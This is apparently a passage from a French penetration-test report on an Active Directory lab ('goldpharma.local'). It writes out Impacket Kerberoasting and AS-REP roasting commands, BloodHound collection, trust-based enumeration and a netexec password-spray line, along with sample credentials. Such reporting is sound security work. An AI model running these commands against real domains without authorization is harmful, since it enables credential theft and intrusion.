



### 13.4.2 - Tentatives de Kerberoasting et AS-REP Roasting

#### 13.4.2.1 Kerberoasting

Le Kerberoasting exploite le fait que certains comptes de service sont configurés avec un SPN (Service Principal Name) et utilisent le hash NTLM de leur mot de passe pour signer des tickets Kerberos TGS (Ticket Granting Service).

**Impacket-GetUserSPNs ‘uat.goldpharma.local/demoaccount:demoaccount’ -dc-ip 192.168.1.111 -request -outputfile kerberoast.hash**



Fichier de sortie:



#### 13.4.2.2 AS-REP Roasting

L'AS-REP Roasting exploite les comptes pour lesquels la pré-authentification Kerberos est désactivée, permettant à un attaquant de demander un ticket d'authentification (AS-REP) pour ces comptes sans connaître leur mot de passe.

**Impacket-GetNPUsers ‘uat.goldpharma.local/demoaccount:demoaccount’ -dc-ip 192.168.1.111 -format hashcat -outputfile asrep.hash**



Bien que nous ayons obtenu des hashes, nos tentatives de craquage avec Hashcat, même en utilisant des wordlists comme **rockyou.txt** ou crackstation, n'ont pas abouti.

#### 13.4.2.3 - Cartographie du domaine avec Bloodhound

Pour obtenir une première compréhension de la structure et des relations dans l'Active Directory, nous avons utilisé BloodHound, un outil de visualisation et d'analyse des domaines Active Directory.

### 13.4.3 - Collecte des données

Nous avons exécuté les commandes suivantes pour collecter des données depuis les deux domaines identifiés :

**bloodhound-python -u "demoaccount" -p "demoaccount" -d uat.goldpharma.local -ns 192.168.1.111 -c All --zip**

**bloodhound-python -u "jeoffroi.barteaux" -p 'Password123!' -d goldpharma.local -ns 192.168.1.110 -c All --zip**

(la manière dont l’identifiant à été retrouvé sera détaillé dans la partie suivante)

Nous récupérons donc des zip que l’on va utiliser pour Bloodhound

Cette première vue révèle les différents groupes de sécurité et politiques du domaine principal (GOLDPHARMA.LOCAL), notamment :

* ENTERPRISE ADMINS
* DOMAIN ADMINS
* Les contrôleurs de domaine et leurs politiques associées



#### 13.4.3.1 - Relation de confiance bidirectionnelle

L'analyse avec BloodHound nous a révélé une information cruciale : une relation d'approbation bidirectionnelle entre les domaines UAT.GOLDPHARMA.local et GOLDPHARMA.local.



Cette relation signifie que les utilisateurs authentifiés dans un domaine peuvent accéder à des ressources dans l'autre domaine. Cette découverte est particulièrement intéressante pour notre mouvement latéral entre les domaines. Dans la partie inférieure de cette capture, nous relevons également les utilisateurs de domaine des deux contrôleurs de domaine, ainsi que les utilisateurs ayant accès RDP via le domaine UAT.





#### 13.4.3.2 - Chemins d'attaque potentiels

En analysant les relations entre utilisateurs et ressources, nous pouvons relever de potentiels chemins d’attaques



Il est important de noter que ces visualisations ne sont qu 'illustratives. Les résultats complets de BloodHound sont bien plus détaillés et permettent d'identifier facilement des chemins d'attaque dans l'architecture Active Directory.

### 13.4.4 - Exploitation du domaine parent via la relation d'approbation

#### 13.4.4.1 - Énumération du contrôleur de domaine principal

En utilisant la relation d'approbation et nos identifiants du domaine UAT, nous avons pu énumérer le domaine parent :

**impacket-lookupsid ‘uat.goldpharma.local/demoaccount:demoaccount@192.168.1.110’**





Nous avons également utilisé **ldapsearch** pour obtenir plus d'informations sur les utilisateurs du domaine parent :



Une énumération sur le DC principal en passant par UAT à révélé les utilisateurs du DC principal mais aussi les descriptions des utilisateurs:

**netexec smb 192.168.1.110 -u 'demoaccount' -p 'demoaccount' -d 'uat.goldpharma.local' --users**



une information critique à été révélée: un potentiel mot de passe en clair est présent dans la description des utilisateurs: **Password123!**

Ces requêtes nous ont permis de découvrir des informations sensibles dans les descriptions des utilisateurs du domaine parent, dont des mots de passe potentiels.

#### 13.4.4.2 - Découverte de comptes avec mots de passe simples

Notre approche suivante a été de tester des mots de passe courants sur les comptes du domaine parent

**nxc smb 192.168.1.110 -u users_list.txt -p users_list.txt –no-bruteforce –continue-on-success**

